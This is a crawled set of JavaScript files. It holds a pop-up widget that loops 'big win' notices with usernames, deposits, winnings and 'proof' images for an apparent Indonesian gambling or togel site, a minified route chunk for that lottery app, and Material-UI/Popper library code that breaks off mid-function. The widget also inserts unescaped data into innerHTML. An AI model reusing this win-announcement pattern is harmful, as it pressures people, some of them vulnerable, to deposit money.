            });
        }
        
        isMobile() {
            return window.innerWidth <= 768;
        }
        
        updateDevicePosition() {
            const oldPosition = this.currentPosition;
            this.currentPosition = this.isMobile() ? this.mobilePosition : this.desktopPosition;
            
            // If position changed, update container class
            if (oldPosition.position !== this.currentPosition.position && this.container) {
                this.container.className = `lk69-notification-container lk69-position-${this.currentPosition.position}`;
            }
        }
        
        createContainer() {
            // Remove any existing container first
            const existingContainer = document.querySelector('.lk69-notification-container');
            if (existingContainer) {
                existingContainer.remove();
            }
            
            this.container = document.createElement('div');
            this.container.className = `lk69-notification-container lk69-position-${this.currentPosition.position}`;
            document.body.appendChild(this.container);
        }
        
        createModal() {
            // Remove any existing modal first
            const existingModal = document.querySelector('.lk69-modal');
            if (existingModal) {
                existingModal.remove();
            }
            
            this.modal = document.createElement('div');
            this.modal.className = 'lk69-modal';
            this.modal.innerHTML = `
                <div class="lk69-modal-content">
                    <button class="lk69-modal-close">&times;</button>
                    <img class="lk69-modal-image" src="" alt="Proof Image">
                </div>
            `;
            
            document.body.appendChild(this.modal);
            
            // Close modal events
            this.modal.querySelector('.lk69-modal-close').addEventListener('click', () => {
                this.closeModal();
            });
            
            this.modal.addEventListener('click', (e) => {
                if (e.target === this.modal) {
                    this.closeModal();
                }
            });
            
            // ESC key to close modal
            document.addEventListener('keydown', (e) => {
                if (e.key === 'Escape' && this.modal.classList.contains('show')) {
                    this.closeModal();
                }
            });
        }
        
        async loadNotifications() {
            if (this.allNotificationsDisabled) {
                return;
            }
            
            try {
                const response = await fetch(this.apiUrl);
                if (!response.ok) {
                    throw new Error(`HTTP error! status: ${response.status}`);
                }
                
                const data = await response.json();
                
                // Check both data.data and data.loopData for notifications
                const notifications = data.data && data.data.length > 0 ? data.data : 
                                    (data.loopData && data.loopData.length > 0 ? data.loopData : []);
                
                if (data.success && notifications.length > 0) {
                    // Filter out disabled users
                    const filteredNotifications = notifications.filter(notification => 
                        !this.disabledUsers.includes(notification.username)
                    );
                    
                    if (filteredNotifications.length > 0) {
                        // Update loop queue with new data
                        this.loopQueue = filteredNotifications;
                        
                        // Only start showing notifications if we're not already showing one
                        if (!this.isShowingNotification) {
                            this.processNextNotification();
                        }
                    }
                }
            } catch (error) {
                console.error('Error loading notifications:', error);
            }
        }
        
        processNextNotification() {
            if (this.loopQueue.length === 0 || this.isShowingNotification || this.allNotificationsDisabled) {
                return;
            }
            
            // Get next notification in sequence
            const notification = this.loopQueue[this.currentLoopIndex];
            this.currentLoopIndex = (this.currentLoopIndex + 1) % this.loopQueue.length;
            
            this.showNotification(notification);
        }
        
        showNotification(data) {
            if (this.isShowingNotification || this.allNotificationsDisabled) {
                return;
            }
            
            this.isShowingNotification = true;
            this.currentNotification = data;
            
            const notification = document.createElement('div');
            notification.className = 'lk69-snackbar';
            
            const proofImageUrl = data.proofImage || `https://bukti2.panelantidrop.com/uploads/${data.proof_image}`;
            
            notification.innerHTML = `
                <div class="lk69-snackbar-header">
                    <h3 class="lk69-snackbar-title">🎰 MENANG BESAR!</h3>
                    <div class="lk69-header-buttons">
                        <button class="lk69-snackbar-close">⋮</button>
                        <div class="lk69-close-dropdown">
                            <button class="lk69-close-btn">Tutup User: ${data.username}</button>
                            <button class="lk69-disable-all-btn">Matikan Semua Notifikasi</button>
                        </div>
                    </div>
                </div>
                <div class="lk69-snackbar-content">
                    <div class="lk69-snackbar-info">
                        <div class="lk69-snackbar-user">${data.username}</div>
                        <div class="lk69-snackbar-amounts">
                            <div class="lk69-deposit-amount">Deposit: ${data.deposit}</div>
                            <div class="lk69-withdrawal-amount">Menang: ${data.withdrawal}</div>
                        </div>
                        <div class="lk69-game-info">${data.game}</div>
                    </div>
                    <button class="lk69-snackbar-button" onclick="window.LK69NotificationWidget.showImage('${proofImageUrl}')">
                        📸 LIHAT BUKTI
                    </button>
                </div>
                <div class="lk69-progress-bar">
                    <div class="lk69-progress-fill"></div>
                </div>
            `;
            
            // Add event listeners
            const closeBtn = notification.querySelector('.lk69-snackbar-close');
            const dropdown = notification.querySelector('.lk69-close-dropdown');
            const closeBtnDropdown = notification.querySelector('.lk69-close-btn');
            const disableAllBtn = notification.querySelector('.lk69-disable-all-btn');
            
            closeBtn.addEventListener('click', (e) => {
                e.stopPropagation();
                dropdown.classList.toggle('show');
            });
            
            closeBtnDropdown.addEventListener('click', (e) => {
                e.stopPropagation();
                this.disableUser(data.username);
                this.hideNotification(notification);
            });
            
            disableAllBtn.addEventListener('click', (e) => {
                e.stopPropagation();
                this.disableAllNotifications();
                this.hideNotification(notification);
            });
            
            // Close dropdown when clicking outside
            document.addEventListener('click', (e) => {
                if (!closeBtn.contains(e.target) && !dropdown.contains(e.target)) {
                    dropdown.classList.remove('show');
                }
            });
            
            this.container.appendChild(notification);
            
            // Auto hide after display time
            setTimeout(() => {
                if (notification.parentNode) {
                    this.hideNotification(notification);
                }
            }, this.displayTime);
            
            // Schedule next notification with 3 second delay
            setTimeout(() => {
                this.processNextNotification();
            }, 3000);
        }
        
        hideNotification(notification) {
            notification.classList.add('hiding');
            setTimeout(() => {
                if (notification.parentNode) {
                    notification.remove();
                }
                this.isShowingNotification = false;
            }, 500); // Match CSS animation duration
        }
        
        showImage(imageUrl) {
            const modalImage = this.modal.querySelector('.lk69-modal-image');
            modalImage.src = imageUrl;
            this.modal.classList.add('show');
        }
        
        closeModal() {
            this.modal.classList.remove('show');
        }
        
        disableUser(username) {
            if (!this.disabledUsers.includes(username)) {
                this.disabledUsers.push(username);
                this.saveDisabledUsers();
            }
        }
        
        disableAllNotifications() {
            this.allNotificationsDisabled = true;
            localStorage.setItem('lk69_all_notifications_disabled', 'true');
        }
        
        getDisabledUsers() {
            const stored = localStorage.getItem('lk69_disabled_users');
            return stored ? JSON.parse(stored) : [];
        }
        
        saveDisabledUsers() {
            localStorage.setItem('lk69_disabled_users', JSON.stringify(this.disabledUsers));
        }
        
        destroy() {
            if (this.intervalId) {
                clearInterval(this.intervalId);
            }
            if (this.container) {
                this.container.remove();
            }
            if (this.modal) {
                this.modal.remove();
            }
        }
    }
    
    // Auto-initialize when DOM is ready (Singleton pattern)
    if (!window.LK69NotificationWidget) {
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', () => {
                window.LK69NotificationWidget = new NotificationWidget();
            });
        } else {
            window.LK69NotificationWidget = new NotificationWidget();
        }
    }
    
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/static/js/31450.bd923132.chunk.js
body_size: 625
content:
"use strict";(self.webpackChunklottery=self.webpackChunklottery||[]).push([[31450],{31450(e,t,o){o.r(t),o.d(t,{default:()=>k});var a=o(9950),l=o(82443),n=o(16673),c=o(61297),s=o(65936),h=o(78057),i=o(18419),p=o(44414);const d=a.lazy(()=>(0,i.A)(()=>Promise.all([o.e(201),o.e(52466),o.e(2043),o.e(60147),o.e(41397),o.e(59051),o.e(73809),o.e(38573),o.e(35533),o.e(35254),o.e(31043),o.e(50844),o.e(29209),o.e(7506),o.e(850),o.e(11098),o.e(25497),o.e(25968),o.e(92383)]).then(o.bind(o,68242)))),r=a.lazy(()=>(0,i.A)(()=>Promise.all([o.e(201),o.e(52466),o.e(31397),o.e(75934)]).then(o.bind(o,91165)))),g=a.lazy(()=>(0,i.A)(()=>o.e(80945).then(o.bind(o,80945)))),m=a.lazy(()=>(0,i.A)(()=>o.e(44063).then(o.bind(o,44063)))),u=a.lazy(()=>(0,i.A)(()=>o.e(25272).then(o.bind(o,25272)))),b=a.lazy(()=>(0,i.A)(()=>Promise.all([o.e(201),o.e(2043),o.e(60147),o.e(5856),o.e(61177),o.e(78839),o.e(68400)]).then(o.bind(o,68400)))),y=a.lazy(()=>(0,i.A)(()=>Promise.all([o.e(201),o.e(52466),o.e(2043),o.e(41397),o.e(59051),o.e(35533),o.e(12674),o.e(90984),o.e(96217),o.e(7031),o.e(7365)]).then(o.bind(o,9908)))),A=a.lazy(()=>(0,i.A)(()=>Promise.all([o.e(201),o.e(52466),o.e(54814)]).then(o.bind(o,54814)))),j=a.lazy(()=>(0,i.A)(()=>Promise.all([o.e(25968),o.e(97486)]).then(o.bind(o,24109)))),x=a.lazy(()=>(0,i.A)(()=>Promise.all([o.e(79248),o.e(5452)]).then(o.bind(o,5452)))),P=a.lazy(()=>(0,i.A)(()=>Promise.all([o.e(59051),o.e(38573),o.e(89285),o.e(88143)]).then(o.bind(o,898)))),z=a.lazy(()=>(0,i.A)(()=>o.e(20958).then(o.bind(o,20958)))),k=()=>{const e=(0,l.d)(e=>e.auth);return(0,p.jsx)(a.Suspense,{fallback:(0,p.jsx)(c.A,{skeleton:!0}),children:(0,p.jsxs)(n.dO,{children:[(0,p.jsx)(s.A,{authed:e.token,path:"/profile",component:d}),(0,p.jsx)(n.qh,{exact:!0,path:h.A.togelPage,component:g}),(0,p.jsx)(s.A,{authed:!e.token,exact:!0,path:h.A.registerPage,component:m}),(0,p.jsx)(s.A,{authed:!e.token,exact:!0,path:["/login"],component:z}),(0,p.jsx)(n.qh,{exact:!0,path:["/mobile","/mobile/:device"],component:u}),(0,p.jsx)(n.qh,{path:["/promo","/membership"],component:x}),(0,p.jsx)(s.A,{authed:e.token,exact:!0,path:h.A.togelPlay,component:y}),(0,p.jsx)(n.qh,{exact:!0,path:h.A.togelResult,component:P}),(0,p.jsx)(n.qh,{path:h.A.guide,component:b}),(0,p.jsx)(n.qh,{exact:!0,path:"/notification",component:A}),(0,p.jsx)(s.A,{exact:!0,path:"/forgot-password",component:j,authed:!e.token}),(0,p.jsx)(n.qh,{path:"/*",component:r})]})})}},78057(e,t,o){o.d(t,{A:()=>n});var a=o(83615);const l=["/togel","/togel/".concat(a.lj)],n={togelPlay:["/togel/".concat(a.lj,"/play"),"/togel/".concat(a.lj,"/play/:poolId"),"/togel/".concat(a.lj,"/play/:poolId/:mainGame"),"/togel/".concat(a.lj,"/play/:poolId/:mainGame/:subGame")],togelPage:l,togelResult:["/togel/".concat(a.lj,"/result/:poolId/:date/:period")],guide:["/guide/:tab1(how-to-play)/".concat(a.lj),"/guide/:tab1","/guide"],guide_howToPlay:["/guide/:tab1(how-to-play)/".concat(a.lj),"/guide/:tab1(how-to-play)"],registerPage:["/register","/fbregister","/channel:channelId","/register-success"]}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/static/js/39395.29f153a8.chunk.js
body_size: 12274
content:
"use strict";(self.webpackChunklottery=self.webpackChunklottery||[]).push([[39395],{17366(e,t,n){n.d(t,{A:()=>m});var o=n(58168),r=n(5544),i=n(80045),a=n(9950),s=n(32448),l=n(14602),f=n(74831),u=n(539);function d(e){return"scale(".concat(e,", ").concat(Math.pow(e,2),")")}var c={entering:{opacity:1,transform:d(1)},entered:{opacity:1,transform:"none"}},p=a.forwardRef(function(e,t){var n=e.children,p=e.disableStrictModeCompat,m=void 0!==p&&p,h=e.in,v=e.onEnter,g=e.onEntered,b=e.onEntering,y=e.onExit,w=e.onExited,E=e.onExiting,x=e.style,A=e.timeout,C=void 0===A?"auto":A,O=e.TransitionComponent,L=void 0===O?s.Ay:O,M=(0,i.A)(e,["children","disableStrictModeCompat","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"]),N=a.useRef(),k=a.useRef(),D=(0,l.A)(),T=D.unstable_strictMode&&!m,F=a.useRef(null),S=(0,u.A)(n.ref,t),H=(0,u.A)(T?F:void 0,S),I=function(e){return function(t,n){if(e){var o=T?[F.current,t]:[t,n],i=(0,r.A)(o,2),a=i[0],s=i[1];void 0===s?e(a):e(a,s)}}},R=I(b),P=I(function(e,t){(0,f.q)(e);var n,o=(0,f.c)({style:x,timeout:C},{mode:"enter"}),r=o.duration,i=o.delay;"auto"===C?(n=D.transitions.getAutoHeightDuration(e.clientHeight),k.current=n):n=r,e.style.transition=[D.transitions.create("opacity",{duration:n,delay:i}),D.transitions.create("transform",{duration:.666*n,delay:i})].join(","),v&&v(e,t)}),B=I(g),W=I(E),j=I(function(e){var t,n=(0,f.c)({style:x,timeout:C},{mode:"exit"}),o=n.duration,r=n.delay;"auto"===C?(t=D.transitions.getAutoHeightDuration(e.clientHeight),k.current=t):t=o,e.style.transition=[D.transitions.create("opacity",{duration:t,delay:r}),D.transitions.create("transform",{duration:.666*t,delay:r||.333*t})].join(","),e.style.opacity="0",e.style.transform=d(.75),y&&y(e)}),V=I(w);return a.useEffect(function(){return function(){clearTimeout(N.current)}},[]),a.createElement(L,(0,o.A)({appear:!0,in:h,nodeRef:T?F:void 0,onEnter:P,onEntered:B,onEntering:R,onExit:j,onExited:V,onExiting:W,addEndListener:function(e,t){var n=T?e:t;"auto"===C&&(N.current=setTimeout(n,k.current||0))},timeout:"auto"===C?null:C},M),function(e,t){return a.cloneElement(n,(0,o.A)({style:(0,o.A)({opacity:0,transform:d(.75),visibility:"exited"!==e||h?void 0:"hidden"},c[e],x,n.props.style),ref:H},t))})});p.muiSupportAuto=!0;const m=p},27014(e,t,n){n.d(t,{A:()=>v});var o=n(58168),r=n(80045),i=n(9950),a=(n(26429),n(17119)),s=n(95673),l=n(84580),f=n(2700),u=n(539);function d(e,t,n){return e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:n?null:e.firstChild}function c(e,t,n){return e===t?n?e.firstChild:e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:n?null:e.lastChild}function p(e,t){if(void 0===t)return!0;var n=e.innerText;return void 0===n&&(n=e.textContent),0!==(n=n.trim().toLowerCase()).length&&(t.repeating?n[0]===t.keys[0]:0===n.indexOf(t.keys.join("")))}function m(e,t,n,o,r,i){for(var a=!1,s=r(e,t,!!t&&n);s;){if(s===e.firstChild){if(a)return;a=!0}var l=!o&&(s.disabled||"true"===s.getAttribute("aria-disabled"));if(s.hasAttribute("tabindex")&&p(s,i)&&!l)return void s.focus();s=r(e,s,n)}}var h="undefined"===typeof window?i.useEffect:i.useLayoutEffect;const v=i.forwardRef(function(e,t){var n=e.actions,v=e.autoFocus,g=void 0!==v&&v,b=e.autoFocusItem,y=void 0!==b&&b,w=e.children,E=e.className,x=e.disabledItemsFocusable,A=void 0!==x&&x,C=e.disableListWrap,O=void 0!==C&&C,L=e.onKeyDown,M=e.variant,N=void 0===M?"selectedMenu":M,k=(0,r.A)(e,["actions","autoFocus","autoFocusItem","children","className","disabledItemsFocusable","disableListWrap","onKeyDown","variant"]),D=i.useRef(null),T=i.useRef({keys:[],repeating:!0,previousKeyMatched:!0,lastTime:null});h(function(){g&&D.current.focus()},[g]),i.useImperativeHandle(n,function(){return{adjustStyleForScrollbar:function(e,t){var n=!D.current.style.width;if(e.clientHeight<D.current.clientHeight&&n){var o="".concat((0,f.A)(!0),"px");D.current.style["rtl"===t.direction?"paddingLeft":"paddingRight"]=o,D.current.style.width="calc(100% + ".concat(o,")")}return D.current}}},[]);var F=i.useCallback(function(e){D.current=a.findDOMNode(e)},[]),S=(0,u.A)(F,t),H=-1;i.Children.forEach(w,function(e,t){i.isValidElement(e)&&(e.props.disabled||("selectedMenu"===N&&e.props.selected||-1===H)&&(H=t))});var I=i.Children.map(w,function(e,t){if(t===H){var n={};return y&&(n.autoFocus=!0),void 0===e.props.tabIndex&&"selectedMenu"===N&&(n.tabIndex=0),i.cloneElement(e,n)}return e});return i.createElement(l.A,(0,o.A)({role:"menu",ref:S,className:E,onKeyDown:function(e){var t=D.current,n=e.key,o=(0,s.A)(t).activeElement;if("ArrowDown"===n)e.preventDefault(),m(t,o,O,A,d);else if("ArrowUp"===n)e.preventDefault(),m(t,o,O,A,c);else if("Home"===n)e.preventDefault(),m(t,null,O,A,d);else if("End"===n)e.preventDefault(),m(t,null,O,A,c);else if(1===n.length){var r=T.current,i=n.toLowerCase(),a=performance.now();r.keys.length>0&&(a-r.lastTime>500?(r.keys=[],r.repeating=!0,r.previousKeyMatched=!0):r.repeating&&i!==r.keys[0]&&(r.repeating=!1)),r.lastTime=a,r.keys.push(i);var l=o&&!r.repeating&&p(o,r);r.previousKeyMatched&&(l||m(t,o,!1,A,d,r))?e.preventDefault():r.previousKeyMatched=!1}L&&L(e)},tabIndex:g?0:-1},k),I)})},29206(e,t,n){n.d(t,{A:()=>h});var o=n(58168),r=n(80045),i=n(9950),a=n(2803),s=n(33720),l=n(56460),f=n(38648),u=n(539),d=n(31577),c=n(17119),p="undefined"===typeof window?i.useEffect:i.useLayoutEffect,m=i.forwardRef(function(e,t){var n=e.alignItems,s=void 0===n?"center":n,m=e.autoFocus,h=void 0!==m&&m,v=e.button,g=void 0!==v&&v,b=e.children,y=e.classes,w=e.className,E=e.component,x=e.ContainerComponent,A=void 0===x?"li":x,C=e.ContainerProps,O=(C=void 0===C?{}:C).className,L=(0,r.A)(C,["className"]),M=e.dense,N=void 0!==M&&M,k=e.disabled,D=void 0!==k&&k,T=e.disableGutters,F=void 0!==T&&T,S=e.divider,H=void 0!==S&&S,I=e.focusVisibleClassName,R=e.selected,P=void 0!==R&&R,B=(0,r.A)(e,["alignItems","autoFocus","button","children","classes","className","component","ContainerComponent","ContainerProps","dense","disabled","disableGutters","divider","focusVisibleClassName","selected"]),W=i.useContext(d.A),j={dense:N||W.dense||!1,alignItems:s},V=i.useRef(null);p(function(){h&&V.current&&V.current.focus()},[h]);var U=i.Children.toArray(b),Y=U.length&&(0,f.A)(U[U.length-1],["ListItemSecondaryAction"]),G=i.useCallback(function(e){V.current=c.findDOMNode(e)},[]),K=(0,u.A)(G,t),q=(0,o.A)({className:(0,a.A)(y.root,w,j.dense&&y.dense,!F&&y.gutters,H&&y.divider,D&&y.disabled,g&&y.button,"center"!==s&&y.alignItemsFlexStart,Y&&y.secondaryAction,P&&y.selected),disabled:D},B),z=E||"li";return g&&(q.component=E||"div",q.focusVisibleClassName=(0,a.A)(y.focusVisible,I),z=l.A),Y?(z=q.component||E?z:"div","li"===A&&("li"===z?z="div":"li"===q.component&&(q.component="div")),i.createElement(d.A.Provider,{value:j},i.createElement(A,(0,o.A)({className:(0,a.A)(y.container,O),ref:K},L),i.createElement(z,q,U),U.pop()))):i.createElement(d.A.Provider,{value:j},i.createElement(z,(0,o.A)({ref:K},q),U))});const h=(0,s.A)(function(e){return{root:{display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",width:"100%",boxSizing:"border-box",textAlign:"left",paddingTop:8,paddingBottom:8,"&$focusVisible":{backgroundColor:e.palette.action.selected},"&$selected, &$selected:hover":{backgroundColor:e.palette.action.selected},"&$disabled":{opacity:.5}},container:{position:"relative"},focusVisible:{},dense:{paddingTop:4,paddingBottom:4},alignItemsFlexStart:{alignItems:"flex-start"},disabled:{},divider:{borderBottom:"1px solid ".concat(e.palette.divider),backgroundClip:"padding-box"},gutters:{paddingLeft:16,paddingRight:16},button:{transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:e.palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}}},secondaryAction:{paddingRight:48},selected:{}}},{name:"MuiListItem"})(m)},38640(e,t,n){n.d(t,{A:()=>ye});var o=n(58168),r=n(80045),i=n(9950),a="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,s=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(a&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var l=a&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},s))}};function f(e){return e&&"[object Function]"==={}.toString.call(e)}function u(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function d(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function c(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=u(e),n=t.overflow,o=t.overflowX,r=t.overflowY;return/(auto|scroll|overlay)/.test(n+r+o)?e:c(d(e))}function p(e){return e&&e.referenceNode?e.referenceNode:e}var m=a&&!(!window.MSInputMethodContext||!document.documentMode),h=a&&/MSIE 10/.test(navigator.userAgent);function v(e){return 11===e?m:10===e?h:m||h}function g(e){if(!e)return document.documentElement;for(var t=v(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var o=n&&n.nodeName;return o&&"BODY"!==o&&"HTML"!==o?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===u(n,"position")?g(n):n:e?e.ownerDocument.documentElement:document.documentElement}function b(e){return null!==e.parentNode?b(e.parentNode):e}function y(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,o=n?e:t,r=n?t:e,i=document.createRange();i.setStart(o,0),i.setEnd(r,0);var a=i.commonAncestorContainer;if(e!==a&&t!==a||o.contains(r))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||g(e.firstElementChild)===e)}(a)?a:g(a);var s=b(e);return s.host?y(s.host,t):y(e,b(t).host)}function w(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var o=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||o)[t]}return e[t]}function E(e,t){var n="x"===t?"Left":"Top",o="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+o+"Width"])}function x(e,t,n,o){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],v(10)?parseInt(n["offset"+e])+parseInt(o["margin"+("Height"===e?"Top":"Left")])+parseInt(o["margin"+("Height"===e?"Bottom":"Right")]):0)}function A(e){var t=e.body,n=e.documentElement,o=v(10)&&getComputedStyle(n);return{height:x("Height",t,n,o),width:x("Width",t,n,o)}}var C=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),O=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};function M(e){return L({},e,{right:e.left+e.width,bottom:e.top+e.height})}function N(e){var t={};try{if(v(10)){t=e.getBoundingClientRect();var n=w(e,"top"),o=w(e,"left");t.top+=n,t.left+=o,t.bottom+=n,t.right+=o}else t=e.getBoundingClientRect()}catch(c){}var r={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?A(e.ownerDocument):{},a=i.width||e.clientWidth||r.width,s=i.height||e.clientHeight||r.height,l=e.offsetWidth-a,f=e.offsetHeight-s;if(l||f){var d=u(e);l-=E(d,"x"),f-=E(d,"y"),r.width-=l,r.height-=f}return M(r)}function k(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=v(10),r="HTML"===t.nodeName,i=N(e),a=N(t),s=c(e),l=u(t),f=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);n&&r&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var p=M({top:i.top-a.top-f,left:i.left-a.left-d,width:i.width,height:i.height});if(p.marginTop=0,p.marginLeft=0,!o&&r){var m=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);p.top-=f-m,p.bottom-=f-m,p.left-=d-h,p.right-=d-h,p.marginTop=m,p.marginLeft=h}return(o&&!n?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(p=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=w(t,"top"),r=w(t,"left"),i=n?-1:1;return e.top+=o*i,e.bottom+=o*i,e.left+=r*i,e.right+=r*i,e}(p,t)),p}function D(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===u(e,"position"))return!0;var n=d(e);return!!n&&D(n)}function T(e){if(!e||!e.parentElement||v())return document.documentElement;for(var t=e.parentElement;t&&"none"===u(t,"transform");)t=t.parentElement;return t||document.documentElement}function F(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},a=r?T(e):y(e,p(t));if("viewport"===o)i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,o=k(e,n),r=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:w(n),s=t?0:w(n,"left");return M({top:a-o.top+o.marginTop,left:s-o.left+o.marginLeft,width:r,height:i})}(a,r);else{var s=void 0;"scrollParent"===o?"BODY"===(s=c(d(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===o?e.ownerDocument.documentElement:o;var l=k(s,a,r);if("HTML"!==s.nodeName||D(a))i=l;else{var f=A(e.ownerDocument),u=f.height,m=f.width;i.top+=l.top-l.marginTop,i.bottom=u+l.top,i.left+=l.left-l.marginLeft,i.right=m+l.left}}var h="number"===typeof(n=n||0);return i.left+=h?n:n.left||0,i.top+=h?n:n.top||0,i.right-=h?n:n.right||0,i.bottom-=h?n:n.bottom||0,i}function S(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=F(n,o,i,r),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){return L({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),f=l.filter(function(e){var t=e.width,o=e.height;return t>=n.clientWidth&&o>=n.clientHeight}),u=f.length>0?f[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function H(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return k(n,o?T(t):y(t,p(n)),o)}function I(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),o=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+o,height:e.offsetHeight+n}}function R(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function P(e,t,n){n=n.split("-")[0];var o=I(e),r={width:o.width,height:o.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",s=i?"left":"top",l=i?"height":"width",f=i?"width":"height";return r[a]=t[a]+t[l]/2-o[l]/2,r[s]=n===s?t[s]-o[f]:t[R(s)],r}function B(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function W(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var o=B(e,function(e){return e[t]===n});return e.indexOf(o)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&f(n)&&(t.offsets.popper=M(t.offsets.popper),t.offsets.reference=M(t.offsets.reference),t=n(t,e))}),t}function j(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=H(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=S(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=P(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=W(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function V(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function U(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),o=0;o<t.length;o++){var r=t[o],i=r?""+r+n:e;if("undefined"!==typeof document.body.style[i])return i}return null}function Y(){return this.state.isDestroyed=!0,V(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[U("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function G(e){var t=e.ownerDocument;return t?t.defaultView:window}function K(e,t,n,o){var r="BODY"===e.nodeName,i=r?e.ownerDocument.defaultView:e;i.addEventListener(t,n,{passive:!0}),r||K(c(i.parentNode),t,n,o),o.push(i)}function q(e,t,n,o){n.updateBound=o,G(e).addEventListener("resize",n.updateBound,{passive:!0});var r=c(e);return K(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function z(){this.state.eventsEnabled||(this.state=q(this.reference,this.options,this.state,this.scheduleUpdate))}function $(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,G(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function _(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function 